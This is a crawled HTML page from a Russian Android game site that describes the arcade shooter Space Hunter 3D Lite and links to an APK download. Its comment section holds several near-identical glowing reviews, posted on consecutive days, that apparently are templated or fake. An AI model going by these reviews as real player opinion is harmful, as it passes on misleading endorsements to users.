

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html
body_size: 10338
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Space Hunter 3D Lite на Андроид компьютер</title>
<meta charset="utf-8">
<meta name="title" content="Space Hunter 3D Lite на Андроид компьютер">
<meta name="description" content="Space Hunter 3D Lite -- проект на системе андроид про комические сражения. Ты на собственном космическом судне охраняешь собственную Альфа-базу от страшных пиратов. Устраните истребители врагов, устраняйте их ракетами и не давайте устранять базу. Преимущества -- трехмерная графика с видом от...">
<meta name="keywords" content="galaxy, Преимущества, трехмерная, графика, устранять, давайте, устраняйте, ракетами, видом, первого, заданий, Робота, поразительных, двадцать, Защита, территории, врагов, истребители, комические, сражения">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="оффлайн, на телефон">
<link rel="canonical" href="https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Turbo" href="https://yourdroid.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон RSS Dzen" href="https://yourdroid.net/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Игры на андроид скачать бесплатно на планшет и смартфон" href="https://yourdroid.net/index.php?do=opensearch">
<link rel="preconnect" href="https://yourdroid.net/" fetchpriority="high">
<meta property="twitter:title" content="Space Hunter 3D Lite на Андроид компьютер">
<meta property="twitter:url" content="https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://yourdroid.net/uploads/posts/2018-03/1522050174_space-hunter-3d-lite-1.jpg">
<meta property="twitter:description" content="Space Hunter 3D Lite -- проект на системе андроид про комические сражения. Ты на собственном космическом судне охраняешь собственную Альфа-базу от страшных пиратов. Устраните истребители врагов, устраняйте их ракетами и не давайте устранять базу. Преимущества -- трехмерная графика с видом от">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Игры на андроид скачать бесплатно на планшет и смартфон">
<meta property="og:title" content="Space Hunter 3D Lite на Андроид компьютер">
<meta property="og:url" content="https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html">
<meta property="og:image" content="https://yourdroid.net/uploads/posts/2018-03/1522050174_space-hunter-3d-lite-1.jpg">
<meta property="og:description" content="Space Hunter 3D Lite -- проект на системе андроид про комические сражения. Ты на собственном космическом судне охраняешь собственную Альфа-базу от страшных пиратов. Устраните истребители врагов, устраняйте их ракетами и не давайте устранять базу. Преимущества -- трехмерная графика с видом от">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="shortcut icon" href="/templates/playday/images/favicon.png" type="image/png" />
<link rel="apple-touch-icon" href="/templates/playday/images/apple-touch-favicon.png"/>
<link async href="/engine/classes/min/index.php?f=/templates/playday/css/style.css" property="stylesheet" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="main-center-block">
	<div class="head-block">
		<a href="/" class="logo" title="Игры для Андроид"></a>
		<div class="head-soc">
			<a href="#" onclick="window.open('https://vkontakte.ru/share.php?url=https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html')" class="head-soc1"></a>
			<a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html')" class="head-soc3"></a>
			<a href="#" onclick="window.open('https://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html')" class="head-soc4"></a>
			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p[url]=https://yourdroid.net/arkady/9297-space-hunter-3d-lite.html')" class="head-soc5"></a>
    <a href="/sitemap.html" class="head-soc7" title="Карта сайта"></a>
<a href="/tags/" class="head-soc8" title="Теги сайта"></a>
		</div>
		<div class="search-block">
			<form method="post" action="#" class="search-block-form">
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="введите название приложения" onblur="if(this.value=='') this.value='введите название приложения';" onfocus="if(this.value=='введите название приложения') this.value='';" title="наберите Ваш запрос и нажмите enter" />
				<input type="image" src="/templates/playday/images/search.jpg" class="form-search" alt="Найти!" />
			</form>
		</div>
		<div class="clr"></div>
		<div class="robot1"></div>
		<div class="robot2"></div>
	</div>
	<div class="menu-resp"><span>Показать меню</span></div>
	<div class="content-block">
		<div class="left-col">
			<div class="menu-block">
	     			<a href="/" class="menu-block-title back1">Главная<span></span></a>
				<div class="menu-block-title back2">Категории сайта<span></span></div>
				<div class="menu-links">
				        <a href="/arkady/">Аркадные</a>
				        <a href="/golovolomki/">Головоломки</a>
				        <a href="/gonki/">Гоночные</a>
				        <a href="/detskiye/">Детские</a>
				        <a href="/draki/">Драки</a>
				        <a href="/kazualnye/">Казуальные</a>
				        <a href="/kartochnie/">Карточные</a>
				        <a href="/kvesty/">Квесты</a>
				        <a href="/logicheskie/">Логические</a>
				        <a href="/muzykalnye/">Музыкальные</a>
				        <a href="/nastolnye/">Настольные</a>
				        <a href="/priklyucheniya/">Приключения</a>
				        <a href="/rpg/">Ролевые \ RPG</a>
				        <a href="/simulyatory/">Симуляторы</a>
				        <a href="/sportivnye/">Спортивные</a>
				        <a href="/strategii/">Стратегии</a>
					<a href="/shutery/">Шутеры</a>
					<a href="/ehkshn/">Экшен</a>
					<a href="/raznye/">Разные</a>
				</div>
				<a href="/install-apk.html" class="menu-block-title back6">Как установить apk?<span></span></a>
				<a href="/install-cache.html" class="menu-block-title back6">Как установить кэш?<span></span></a>
			</div>
			

<div class="login-block">
	<div class="login-block-title">
		Авторизация
	</div>
	<form method="post" action="#">
		<div class="login-line">
			<input name="login_name" type="text" class="login-input-text" title="Ваше имя на сайте" />
		</div>
		<div class="login-line login-line2">
			<input name="login_password" type="password" class="login-input-text" title="Ваш пароль" />
		</div>
		<div class="clr"></div>
		<input onclick="submit();" type="image" src="/templates/playday/images/enter.png" class="enter" alt="Войти" /><input name="login" type="hidden" id="login" value="submit" />
		<div class="reg-link">
			<a href="https://yourdroid.net/index.php?do=register" title="регистрация на сайте">Регистрация</a> / 
			<a href="https://yourdroid.net/index.php?do=lostpassword" title="регистрация на сайте">Забыл пароль?</a>
		</div>
		
		<div class="login-soc">
			<a href="https://oauth.vk.com/authorize?client_id=5193412&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=278784e805df45f3b94c5e6b3377cf4a&amp;response_type=code&amp;v=5.90" class="login-soc1"></a>
			
			<a href="https://www.facebook.com/dialog/oauth?client_id=1205327302838466&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dfc&amp;scope=public_profile%2Cemail&amp;display=popup&amp;state=278784e805df45f3b94c5e6b3377cf4a&amp;response_type=code" class="login-soc3"></a>
			<a href="https://oauth.mail.ru/login?client_id=750552&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dmailru&amp;scope=userinfo&amp;state=278784e805df45f3b94c5e6b3377cf4a&amp;response_type=code" class="login-soc4"></a>
			<a href="https://oauth.yandex.ru/authorize?client_id=b341dd26e1b24c38aa40a4c5497c31b5&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=278784e805df45f3b94c5e6b3377cf4a&amp;response_type=code" class="login-soc5"></a>
			<a href="https://accounts.google.com/o/oauth2/auth?client_id=558229237588-jtdmup22d2raq5hs8ma5r15p82ddhuus.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fyourdroid.net%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=278784e805df45f3b94c5e6b3377cf4a&amp;response_type=code" class="login-soc6"></a>
			<div class="clr"></div>
		</div>
		
	</form>
	<div class="clr"></div>
</div>

			<div class="banner-fullnews"><img width="160" height="600" class="lazy-loaded" data-src="/templates/playday/images/banner2.jpg" alt="" /></div>
		</div>
		<div class="right-col">
			
			
			
			
			<div class="full-news" itemscope itemtype="https://schema.org/MobileApplication">
	<div class="full-news-title">
		<h1 itemprop="name">Space Hunter 3D Lite</h1>
		<div class="full-news-fav"></div>
	</div>
	<div class="full-news-info">
		<div class="full-news-info-image">
			<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2018-03/1522050107_space-hunter-3d-lite-icon.jpg" alt="Space Hunter 3D Lite">
		</div>
		<div class="full-news-info-f">
			
			<div class="info-f-line">
				<div class="and-i">Разработчик:</div><div class="and-u">Weekend Warriors Games</div><span></span>
			</div>
			
			
			<div class="info-f-line colorfix">
				<div class="and-i">Версия ОС:</div><div class="and-u" itemprop="operatingSystem">2.2+</div><span></span>
			</div>
			
			<div class="info-f-line">
				<div class="and-i">Жанр:</div><div class="and-u" itemprop="applicationCategory">Аркады</div><span></span>
			</div>
			
			<div class="info-f-line colorfix">
				<div class="and-i">Размер:</div><div class="and-u" itemprop="fileSize">20.5 МБ</div><span></span>
			</div>
			
			
			<div class="info-f-line">
				<div class="and-i">Язык интерфейса:</div><div class="and-u" itemprop="inLanguage">Английский</div><span></span>
			</div>
			
		</div>
		
		
		<div class="full-news-rating">
			<div class="full-news-rating-title">
				Рейтинг:
			</div>
			<div class="full-news-rating-vol">
				<span data-ratig-layer-id="9297"><span class="ratingtypeplusminus ratingzero" >0</span></span>
			</div>
			<div class="full-news-rating-right">
				<div class="full-news-rating-plus">
					<a href="#" onclick="doRate('plus', '9297'); return false;" ><i>+</i>отлично</a>
				</div>
				<div class="full-news-rating-minus">
					<a href="#" onclick="doRate('minus', '9297'); return false;" ><i>-</i>плохо</a>
				</div>
			</div>
			<div style="clear: both;padding: 4px 8px;">Всего проголосовало: <span data-vote-num-id="9297">0</span></div>
		</div>
		

		<div class="full-news-speedbar">
				<div class="speed-b"><a href="https://yourdroid.net/">YourDroid</a> » <a href="https://yourdroid.net/arkady/">Аркады</a></div>
		</div>
		
		<div class="clr"></div>
	</div>
	<div class="full-news-b">
		<div class="ajax" id="site_header"></div>
		<div class="full-news-t">
			Описание:
		</div>
		<div class="full-news-text">
			<div itemprop="description">Space Hunter 3D Lite -- проект на системе андроид про комические сражения. Ты на собственном космическом судне охраняешь собственную Альфа-базу от страшных пиратов. Устраните истребители врагов, устраняйте их ракетами и не давайте устранять базу. Преимущества -- трехмерная графика с видом от первого лица. Защита территории двадцать поразительных заданий. Робота galaxy s и galaxy s2.</div>
			<div style="clear: both;height: 10px;"></div>
			
			<a href="javascript:AddComplaint('9297', 'news')"><img src="/templates/playday/images/complaint.png" title="Сообщить о ошибке" alt="Сообщить о ошибке"/>
			<div style="clear: both;"></div></a>
		</div>
	</div>
	
	<div class="full-news-b">
		<div class="full-news-t">
         		<h2>Скриншоты</h2>
		</div>
		<div class="tcarusel">
			<div class="tcarusel-main">
				<ul class="tcarusel-scroll">
										
				</ul>
			</div>
			<div class="clr"></div>
			<div class="tcarusel-prev"></div>
			<div class="tcarusel-next"></div>
		</div>
	</div>
	<div class="hidden-images"><!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1522050174_space-hunter-3d-lite-1.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1522050174_space-hunter-3d-lite-1.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1522050174_space-hunter-3d-lite-1.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1522050105_space-hunter-3d-lite-2.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1522050105_space-hunter-3d-lite-2.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1522050105_space-hunter-3d-lite-2.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1522050122_space-hunter-3d-lite-3.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1522050122_space-hunter-3d-lite-3.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1522050122_space-hunter-3d-lite-3.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1522050118_space-hunter-3d-lite-4.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1522050118_space-hunter-3d-lite-4.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1522050118_space-hunter-3d-lite-4.jpg" style="max-width:100%;" alt=""></a><!--MEnd-->
<!--MBegin:https://yourdroid.net/uploads/posts/2018-03/1522050149_space-hunter-3d-lite-5.jpg|--><a href="https://yourdroid.net/uploads/posts/2018-03/1522050149_space-hunter-3d-lite-5.jpg" class="highslide"><img width="450" height="300" data-src="/uploads/posts/2018-03/medium/1522050149_space-hunter-3d-lite-5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>
	
	
	<div class="full-news-b">
		<div class="full-news-t">
	 		<h2>Скачать игру Space Hunter 3D Lite</h2>
		</div>
		<div class="full-news-download">
			<span class="attachment"><a target="_blank" rel="external" href="https://yourdroid.net/index.php?do=downloads&id=15158" >spacehunter-1.0.apk</a>  [20.51 Mb] (cкачиваний: 17)</span>

		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подписаться на обновления</div>
        <div class="subscr-desc">При обновлении данной игры вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">0</span></div>
    </div>
</div>
<!--/noindex-->

		<div class="ajax" id="site_footer"></div>
	</div>
	
	<div class="full-rel">
		<div class="full-rel-title">
         		Похожие игры:
		</div>
		<div class="full-rel-content">
			<div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-08/1502088747_tap-galaxy-deep-space-mine-icon.jpg" alt="Tap Galaxy - Deep Space Mine">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/arkady/5810-tap-galaxy-deep-space-mine.html">Tap Galaxy - Deep Space Mine</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-10/1508048034_big-bang-galaxy-icon.jpg" alt="Big Bang Galaxy">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/strategii/towerdefense/6861-big-bang-galaxy.html">Big Bang Galaxy</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-04/1491116072_city-racing-lite-icon.jpg" alt="City Racing Lite">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/gonki/2605-city-racing-lite.html">City Racing Lite</a></div>
</div><div class="main-news">
	<div class="main-news-image">
		<img width="110" height="110" class="lazy-loaded" data-src="/uploads/posts/2017-11/1509542073_galaxy-wars-space-defense-icon.jpg" alt="Galaxy Wars: Space Defense">
	</div>
	<div class="newshead"><a href="https://yourdroid.net/ehkshn/7116-galaxy-wars-space-defense.html">Galaxy Wars: Space Defense</a></div>
</div>
			<div style="clear: both;"></div>
		</div>
	</div>
	<div class="full-news-comments">
		<div class="full-news-comments-content">
				<div class="hidden-comment">
				<div class="addb-comment">Добавить комментарий</div>
					<div class="hidden-comment-form">
						<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment">
	
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваше Имя:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="name" id="name" class="form-input-stand" />
		</div>
	</div>
	<div class="add-comment-line">
		<div class="add-comment-line-left">
			Ваш E-Mail:
		</div>
		<div class="add-comment-line-right">
			<input type="text" name="mail" id="mail" class="form-input-stand" />
		</div>
	</div>
	
	
	<div class="add-comment-line" style="padding: 10px 0 10px 0;">
		<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
	</div>
	
	
	
	
	<div class="add-comment-line">
		<div class="add-comment-line-right">
			<div class="g-recaptcha" data-sitekey="6LdVisUpAAAAAOmZKUpI1TGmmCkhDtrFCIWrEuse" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
		</div>
	</div>
	
	<div class="add-comment-line">
		<input name="submit" type="image" src="/templates/playday/images/add-buttom.jpg" alt="Добавить комментарий" style="border: 0;" />
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="9297"><input type="hidden" name="user_hash" value="80338429b126abdac304d5c0865995bf3c4fe2f6"></form>
					</div>
				</div>
			<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-93061'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '93061'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="93061"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '93061'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Олег  пишет:</div>
				<div><div id='comm-id-93061'>Эта игра дает удивительно реалистичный опыт, будто я сам путешествую по космосу и исследую новые миры. Графика потрясающая, а геймплей захватывающий - каждый уровень предлагает новые вызовы и приключения. Я просто не могу оторваться от этой игры, она заставляет меня возвращаться снова и снова!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Олег '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Олег&nbsp;', '1716758731', '27 мая 2024 00:25, Олег&nbsp; написал:'); return false;" onclick="dle_ins('93061'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-82696'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '82696'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="82696"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '82696'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Стефан  пишет:</div>
				<div><div id='comm-id-82696'>Эта игра просто захватывает ум! Графика потрясающая, геймплей захватывающий, атмосфера космоса просто завораживает. Я наслаждаюсь каждым уровнем и всегда жду новых вызовов. Рекомендую всем любителям космических приключений!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Стефан '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Стефан&nbsp;', '1716668823', '25 мая 2024 23:27, Стефан&nbsp; написал:'); return false;" onclick="dle_ins('82696'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-72268'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '72268'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="72268"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '72268'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Тина пишет:</div>
				<div><div id='comm-id-72268'>Эта игра погружает тебя в захватывающий мир космоса, где ты можешь ощутить себя настоящим охотником за приключениями. Графика потрясающая, а увлекательный геймплей заставляет тебя возвращаться снова и снова. Рекомендую всем, кто любит космические приключения!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Тина'); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Тина', '1716578421', '24 мая 2024 22:20, Тина написал:'); return false;" onclick="dle_ins('72268'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-61949'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '61949'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="61949"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '61949'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Платон  пишет:</div>
				<div><div id='comm-id-61949'>Эта игра просто завораживает! Графика потрясающая, атмосфера захватывает с первых минут игры. Настоящий космический охотник!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Платон '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Платон&nbsp;', '1716513153', '24 мая 2024 04:12, Платон&nbsp; написал:'); return false;" onclick="dle_ins('61949'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-51539'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '51539'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="51539"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '51539'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Александр  пишет:</div>
				<div><div id='comm-id-51539'>Эта игра просто потрясающая! Графика на высочайшем уровне, увлекательный геймплей и захватывающие битвы с космическими монстрами - все это делает игру по-настоящему захватывающей. Я наслаждаюсь каждой минутой, проведенной за управлением космического корабля и с радостью рекомендую эту игру всем любителям космических приключений!</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Александр '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Александр&nbsp;', '1716449623', '23 мая 2024 10:33, Александр&nbsp; написал:'); return false;" onclick="dle_ins('51539'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-41165'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '41165'); return false;" >-</a>
		</div>
		<div class="ratingtt-center"><span data-comments-ratig-layer-id="41165"><span class="ratingtypeplusminus ratingzero" >0</span></span></div>
		<div class="ratingtt-right" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('plus', '41165'); return false;" >+</a>
		</div>
		<div style="clear: both;"></div>
	</div>
	
		<div class="comment-block-right2">
			<div class="comment-text">
				<div class="author">Филипп  пишет:</div>
				<div><div id='comm-id-41165'>Это увлекательная игра, которая захватывает с первых минут. Графика просто потрясающая, а управление очень удобное. Я просто не могу оторваться от этой игры! Очень рекомендую всем поклонникам космических приключений.</div></div>
			</div>		
		</div>
		<div class="comment-block-links">
		        <span class="comment-block-links1"><a onclick="dle_fastreply('Филипп '); return false;" href="#">ответить</a></span>
			<span class="comment-block-links1"><a onmouseover="dle_copy_quote('Филипп&nbsp;', '1716386239', '22 мая 2024 16:57, Филипп&nbsp; написал:'); return false;" onclick="dle_ins('41165'); return false;" href="#">цитировать</a></span>
			<span class="comment-block-links2"></span>
			<span class="comment-block-links3"></span>
			<span class="comment-block-links4"></span>	
		</div>
	</div>
</div></div><div id='comment-id-30858'><div class="comment-block">
	<div class="comment-block-left">
		<div class="hidden-coment">
			<img class="lazy-loaded" width="67" height="67" data-src="/templates/playday/dleimages/noavatar.png" alt="Аватар">
		</div>
		<div class="ugol"></div>
	</div>
	<div class="comment-block-right">
    
	
	<div class="ratingtt">
	    <div class="ratingtt-left" style="font-weight: normal;">
			<a href="#" onclick="doCommentsRate('minus', '30858'); return false;" >-</a>
		</div>
